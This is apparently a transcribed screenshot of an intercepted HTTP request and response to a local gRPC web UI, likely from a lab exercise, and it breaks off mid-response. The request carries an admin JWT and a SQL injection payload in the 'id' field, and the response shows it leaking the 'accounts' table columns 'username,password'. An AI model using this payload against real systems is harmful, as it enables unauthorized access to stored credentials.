 DNT: 1
Referer: http://127.0.0.1:42693/
Cookie: _grpcui_csrf_token=CMVM4BO_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJ
leHAiOjE2OTY2OTM3MTF9.JCcxkQ4SowB18qmLZDJQYP_eF0VuwfEHwzOynP3Z5_E
"
}
],
"data":[
{
"id":
"777 UNION ALL SELECT GROUP_CONCAT(name) AS column_names FROM pra
gma_table_info('accounts')"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 07 Oct 2023 13:39:11 GMT
4 Content-Length: 401
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"username,password"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{